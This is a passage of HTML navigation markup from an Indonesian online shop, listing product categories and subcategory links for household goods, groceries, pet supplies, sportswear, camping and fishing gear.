                                        <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.sonic-jam.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.sonic-jam.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.sonic-jam.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-cermin-kamar-mandi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur-makan/">
                                          <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.sonic-jam.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.sonic-jam.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-dapur/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="https://www.sonic-jam.org/beli-binatu-kebersihan/">
                                          <span>Binatu &amp; Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.sonic-jam.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.sonic-jam.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.sonic-jam.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.sonic-jam.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.sonic-jam.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.sonic-jam.org/tempat-sampah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-rumah/">
                                          <span>Perkakas &amp; Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.sonic-jam.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.sonic-jam.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.sonic-jam.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.sonic-jam.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.sonic-jam.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.sonic-jam.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.sonic-jam.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="https://www.sonic-jam.org/Kebun &amp; Luar Ruangan/">
                                          <span>Kebun &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.sonic-jam.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.sonic-jam.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.sonic-jam.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="https://www.sonic-jam.org/beli-alat-tulis-kerajinan/">
                                          <span>Alat Tulis &amp; Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.sonic-jam.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.sonic-jam.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.sonic-jam.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.sonic-jam.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.sonic-jam.org/beli-pensil-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="https://www.sonic-jam.org/beli-media-musik-dan-buku/">
                                          <span>Media, Musik &amp; Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.sonic-jam.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.sonic-jam.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.sonic-jam.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.sonic-jam.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.sonic-jam.org/film/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="https://www.sonic-jam.org/beli-minuman/">
                                          <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.sonic-jam.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.sonic-jam.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.sonic-jam.org/beli-sirup/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="https://www.sonic-jam.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                          <span>Bahan &amp; Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.sonic-jam.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.sonic-jam.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.sonic-jam.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.sonic-jam.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.sonic-jam.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.sonic-jam.org/shop-Pasta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="https://www.sonic-jam.org/shop-Cokelat-Camilan-Permen/">
                                          <span>Cokelat, Camilan &amp; Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.sonic-jam.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.sonic-jam.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.sonic-jam.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.sonic-jam.org/shop-Manisan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="https://www.sonic-jam.org/beli-makanan-sarapan">
                                          <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.sonic-jam.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.sonic-jam.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.sonic-jam.org/shop-bar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="https://www.sonic-jam.org/beli-makanan-minuman-hasil-segar">
                                          <span>Buah &amp; Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="https://www.sonic-jam.org/shop-kebutuhan-rumah-tangga">
                                          <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-cucian/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="https://www.sonic-jam.org/shop-makanan-hewan">
                                          <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="https://www.sonic-jam.org/shop-aksesoris-hewan">
                                          <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.sonic-jam.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.sonic-jam.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="https://www.sonic-jam.org/shop-kesehatan-hewan-peliharaan">
                                          <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-kutu-anjing/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="https://www.sonic-jam.org/baju-olahraga-pria/">
                                          <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.sonic-jam.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="https://www.sonic-jam.org/pakaian-olahraga-wanita/">
                                          <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.sonic-jam.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-pria/">
                                          <span>Sepatu Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-wanita/">
                                          <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="https://www.sonic-jam.org/camping-dan-hiking/">
                                          <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.sonic-jam.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.sonic-jam.org/panjat-tebing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="https://www.sonic-jam.org/jual-peralatan-memancing/">
                                          <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-memancing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="https://www.sonic-jam.org/olahraga-sepeda/">
                                          <span>Olahraga Sepeda</span>
                                        </a>
